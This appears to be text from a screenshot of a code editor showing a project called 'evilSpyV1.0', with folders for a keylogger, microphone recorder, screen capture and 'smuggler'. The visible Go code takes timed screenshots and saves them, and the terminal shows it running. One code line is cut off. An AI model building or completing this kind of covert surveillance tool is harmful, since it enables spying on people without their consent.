 Applications Places System Sat Feb 1, 22:19
evilSnap.go - codeLab - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ...
CODELAB
android
clones
intel
projects
evilSpyV1.0
cleaner
hazmat
keylogger
micRecorder
screenCapture
captured_images
evilSnap.go 1
screenRecorder
captured_videos
evilEye.go
smuggler
tests
t1.go 1
tmp.go 1
go.mod
go.sum
payITv1.0
payITv1.1
webApps
OUTLINE
TIMELINE
GO
tmp.go 1 evilEar.go evilEye.go evilSnap.go 1 t1.go 1
projects > evilSpyV1.0 > screenCapture > evilSnap.go > saveImage
62 func take5Screenshots() {
72 saveImage(robotgo.ToBitmap(img))
73
74 // Wait 1 second before taking the next screenshot
75 time.Sleep(1 * time.Second)
76 }
77
78 fmt.Println("Finished taking 5 screenshots.")
79 }
80
81 // Function to save the captured image to the 'captured_images' folder
82 func saveImage(img robotgo.Bitmap) {
83 // Create a file name for the image
84 fileName := fmt.Sprintf("captured_images/screenshot_%d.png", time.Now().
85
86 // Save the image as a PNG file
87 if err := robotgo.SaveCapture(fileName); err != nil {
88 fmt.Printf("Error saving screenshot: %v\n", err)
89 } else {
90 fmt.Printf("Screenshot saved as: %s\n", fileName)
91 }
92 }
93
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL ... go - screenCapture
Activating EvilEye.....
@$$$33N03V!L$$@
Capturing screenshots for 5 seconds...
Screenshot saved as: captured_images/screenshot_1738437544874312084.png
Screenshot saved as: captured_images/screenshot_1738437546041069364.png
Screenshot saved as: captured_images/screenshot_1738437547188714882.png
2 1 0 Ln 84, Col 50 Tab Size: 4 UTF-8 LF Go 1.22.9 Go Live Prettier
Menu correct this func func ... evilSnap.go - codeL... Workspace 1